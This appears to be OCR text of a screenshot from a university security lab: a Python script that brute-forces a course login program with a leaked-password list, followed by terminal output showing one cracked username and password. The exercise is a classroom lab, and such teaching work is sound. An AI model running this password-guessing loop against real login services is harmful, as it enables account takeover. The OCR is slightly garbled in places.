 1 import time
2 import subprocess
3
4 start = time.time()
5 print("Start time: 0 seconds")
6
7 gang_file_path = "/home/cse/Lab1/Q3/gang"
8 password_file_path = "/home/cse/Lab1/Q3/PwnedPWs100k"
9 login_script_path = "/home/cse/Lab1/Q3/Login.pyc"
10
11 with open(gang_file_path, "r") as file:
12     usernames = {line.strip() for line in file}
13
14 found_users = {"SkyRedFalcon914", "MountainPurpleShark585", "MountainBlueFalcon157", "SkySilverWolf337", "SkySilverWolf162"}
15 remaining_users = usernames - found_users
16
17 with open(password_file_path, "r") as file:
18     passwords = [line.strip() for line in file]
19
20 endloop = False
21 for username in remaining_users:
22     for password in passwords:
23         result = subprocess.run(["python3", login_script_path, username, password], capture_output=True, text=True)
24
25         if "successful" in result.stdout:
Lab1/Q6/SaltedPWs
            print(f"Username: {username}, Password: {password}")
27             endloop = True
28             break
29     if endloop:
30         break
31
32 end = time.time() - start
33 print(f"End Time: {end:.2f} seconds")
34
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
cse@cse3140-HVM-domU:~/Lab1$ cd Solutions
cse@cse3140-HVM-domU:~/Lab1/Solutions$ python3 Break3.py
Start time: 0 seconds
ForestGreenShark821, sharmaine005foskett6071988
End Time: 55400.00 seconds
Python Sol...
Remote - S...
python3 S...
bash
Ln 34, Col 1 Spaces: 4 UTF-8 LF {} Python 3.8.10